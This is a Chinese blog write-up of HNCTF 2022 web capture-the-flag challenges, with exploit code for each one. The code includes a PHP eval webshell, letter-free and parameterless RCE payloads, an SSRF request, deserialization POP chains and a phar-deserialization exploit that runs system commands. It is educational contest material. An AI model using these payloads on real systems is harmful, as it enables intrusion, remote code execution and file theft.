本文主要是介绍[HNCTF 2022] web 刷题记录,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
文章目录
- [HNCTF 2022 Week1]easy_html
- [HNCTF 2022 Week1]easy_upload
- [HNCTF 2022 Week1]Interesting_http
- [HNCTF 2022 Week1]Challenge__rce
- [HNCTF 2022 WEEK2]ez_SSTI
- [HNCTF 2022 WEEK2]ez_ssrf
- [HNCTF 2022 WEEK2]Canyource
- [HNCTF 2022 WEEK2]easy_unser
- [HNCTF 2022 WEEK4]pop子和pipi美
- [HNCTF 2022 WEEK3]ez_phar
[HNCTF 2022 Week1]easy_html
打开题目提示cookie有线索

访问一下url
发现要求我们输入手机号,可是只能输10位
F12查看,修改一下maxlength的值为11位
 然后随便输入11位,即可得到flag
然后随便输入11位,即可得到flag
[HNCTF 2022 Week1]easy_upload
创建1.php,写入一句话木马
<?php @eval($_POST['shell']);?>
上传成功
 访问

访问./upload/1.php,然后ls看一下目录
 得到flag
得到flag
[HNCTF 2022 Week1]Interesting_http
根据提示,传一个我们想要的,那就传flag咯
然后是修改cookie为admin,添加X-Forwarded-For:127.0.0.1
然后让我们选择要哪个,这里发现l变成了大写的i(一直没发现。。)
得到flag

[HNCTF 2022 Week1]Challenge__rce
打开题目,F12提示上传参数hint,得到源码
<?php
error_reporting(0);
if (isset($_GET['hint'])) {highlight_file(__FILE__);
}
if (isset($_POST['rce'])) {$rce = $_POST['rce'];if (strlen($rce) <= 120) {if (is_string($rce)) {if (!preg_match("/[!@#%^&*:'\-<?>\"\/|`a-zA-Z~\\\\]/", $rce)) {eval($rce);} else {echo("Are you hack me?");}} else {echo "I want string!";}} else {echo "too long!";}
}
分析一下,这里看完滤条件,考点就是无字母rce,同时禁用了^和%,那么不能用取反和异或。
这里采用的是自增构造;由于长度限制小于120
payload
rce=$_=[]._;$__=$_[1];$_=$_[0];$_++;$_1=++$_;$_++;$_++;$_++;$_++;$_=$_1.++$_.$__;$_=_.$_(71).$_(69).$_(84);$$_[1]($$_[2]);//长度118 等效于$_GET[1]($_GET[2])
hint随便一个值,然后1和2对应函数和执行命令

 得到flag
得到flag
[HNCTF 2022 WEEK2]ez_SSTI
先试试
?name={{7*7}}
 发现成功,猜测是
发现成功,猜测是Jinja2
[HNCTF 2022 WEEK2]ez_ssrf
源代码
<?phphighlight_file(__FILE__);
error_reporting(0);$data=base64_decode($_GET['data']);
$host=$_GET['host'];
$port=$_GET['port'];$fp=fsockopen($host,intval($port),$error,$errstr,30);
if(!$fp) {die();
}

else {fwrite($fp,$data);while(!feof($data)){echo fgets($fp,128);}fclose($fp);
}
简单分析一下,fsockopen能够使用socket与服务器进行tcp连接,并传输数据,host、port和数据都能定义,存在SSRF
扫一下目录,发现有./flag.php
 提示本地127.0.0.1和80端口
提示本地127.0.0.1和80端口
这里应该是从index.php传参,ssrf然后访问到flag.php
将data值base64编码一下

payload
?host=127.0.0.1&port=80&data=R0VUIC9mbGFnLnBocCBIVFRQLzEuMQ0KSG9zdDogMTI3LjAuMC4xDQpDb25uZWN0aW9uOiBDbG9zZQ0KDQo=
得到flag
[HNCTF 2022 WEEK2]Canyource
源代码
<?php
highlight_file(__FILE__);
if(isset($_GET['code'])&&!preg_match('/url|show|high|na|info|dec|oct|pi|log|data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['code'])){
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) { eval($_GET['code']);}
elsedie('nonono');}
elseecho('please input code');
?>
分析一下,可以发现是无参rce,同时过滤的不算严重。
我们利用无参函数构造
payload

?code=eval(end(current(get_defined_vars())));&a=system("cat flag.php");
得到flag
[HNCTF 2022 WEEK2]easy_unser
源码
<?php include 'f14g.php';error_reporting(0);highlight_file(__FILE__);class body{private $want,$todonothing = "i can't get you want,But you can tell me before I wake up and change my mind";public function __construct($want){$About_me = "When the object is created,I will be called";if($want !== " ") $this->want = $want;else $this->want = $this->todonothing;}function __wakeup(){$About_me = "When the object is unserialized,I will be called";$but = "I can CHANGE you";$this-> want = $but;echo "C1ybaby!";}function __destruct(){$About_me = "I'm the final function,when the object is destroyed,I will be called";echo "So,let me see if you can get what you want\n";if($this->todonothing === $this->want)die("鲍勃,别傻愣着!\n");if($this->want == "I can CHANGE you")die("You are not you....");if($this->want == "f14g.php" OR is_file($this->want)){die("You want my heart?No way!\n");}else{echo "You got it!";highlight_file($this->want);}}

}class unserializeorder{public $CORE = "人类最大的敌人,就是无序. Yahi param vaastavikta hai!<BR>";function __sleep(){$About_me = "When the object is serialized,I will be called";echo "We Come To HNCTF,Enjoy the ser14l1zti0n <BR>";}function __toString(){$About_me = "When the object is used as a string,I will be called";return $this->CORE;}}$obj = new unserializeorder();echo $obj;$obj = serialize($obj);if (isset($_GET['ywant'])){$ywant = @unserialize(@$_GET['ywant']);echo $ywant;}
?>
简单分析一下,我们可以修改属性数目绕过_wakeup方法,然后 __construct进行弱比较,利用若有一方为数字,另一方为字符串或空或null,均会先将非数字一方转化为0,再做比较,所以可以绕过。最后是 __destruct的if语句。
我们的思路是利用高光函数highlight_file()结合php伪协议读取本地文件
exp
<?php
class body{private $want = "php://filter/resource=f14g.php";private $todonothing = "123456";
}$a=new body();
echo urlencode(serialize($a));
?>
得到字符串
O%3A4%3A%22body%22%3A2%3A%7Bs%3A10%3A%22%00body%00want%22%3Bs%3A30%3A%22php%3A%2F%2Ffilter%2Fresource%3Df14g.php%22%3Bs%3A17%3A%22%00body%00todonothing%22%3Bs%3A6%3A%22123456%22%3B%7D
注意要将属性数目加一
上传得到flag
[HNCTF 2022 WEEK4]pop子和pipi美
源码
<?php
error_reporting(0);
//flag is in f14g.php
class Popuko {private $No_893;public function POP_TEAM_EPIC(){$WEBSITE = "MANGA LIFE WIN";}public function __invoke(){$this->append($this->No_893);}public function append($anti_takeshobo){include($anti_takeshobo);}
}class Pipimi{public $pipi;public function PIPIPMI(){$h = "超喜欢POP子ww,你也一样对吧(举刀)";}public function __construct(){echo "Pipi美永远不会生气ww";$this->pipi = array();}public function __get($corepop){$function = $this->p;return $function();}
}
class Goodsisters{public function PopukoPipimi(){$is = "Good sisters";}public $kiminonawa,$str;public function __construct($file='index.php'){$this->kiminonawa = $file;echo 'Welcome to HNCTF2022 ,';echo 'This is '.$this->kiminonawa."<br>";}public function __toString(){return $this->str->kiminonawa;}public function __wakeup(){if(preg_match("/popzi|flag|cha|https|http|file|dict|ftp|pipimei|gopher|\.\./i", $this->kiminonawa)) {echo "仲良ピース!";$this->kiminonawa = "index.php";}}
}if(isset($_GET['pop'])) @unserialize($_GET['pop']); else{$a=new Goodsisters;if(isset($_GET['pop_EP']) && $_GET['pop_EP'] == "ep683045"){highlight_file(__FILE__);echo '欸嘿,你也喜欢pop子~对吧ww';}
}
简单分析一下,利用点就是伪协议读取文件
pop链子
Goodsisters.__construct() --> Goodsisters.__toString() --> Pipimi.__get() --> Popuko.__invoke() --> Popuko.append()
exp
<?php
class Popuko {private $No_893;public function __construct(){$this->No_893 ="php://filter/read/convert.base64-encode/resource=f14g.php";}
}class Pipimi{public $pipi;}
class Goodsisters{public $kiminonawa,$str;}$a=new Goodsisters();
$b=new Pipimi();
$c=new Popuko();
$a->kiminonawa=$a;
$a->str=$b;
$b->p=$c;

echo urlencode(serialize($a));
?>
注:这里由于$No_893属性为private,所以我们可以用construct去赋值;然后就是payload里的$a->kiminonawa=$a要注意一下。
得到flag
[HNCTF 2022 WEEK3]ez_phar
考点:phar反序列化
源码

<?php
show_source(__FILE__);
class Flag{public $code;public function __destruct(){// TODO: Implement __destruct() method.eval($this->code);}
}
$filename = $_GET['filename'];
file_exists($filename);
?>
可以看到有file_exists()函数,可以利用phar反序列化
exp如下
<?php
class Flag{public $code;
}$a=new Flag();
$a->code="system('cat /ffflllaaaggg');";
$phar = new Phar("hacker.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($a);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
然后访问./upload.php,发现只能上传jpg,修改下后缀
上传成功后,phar伪协议读取,得到flag
这篇关于[HNCTF 2022] web 刷题记录的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!





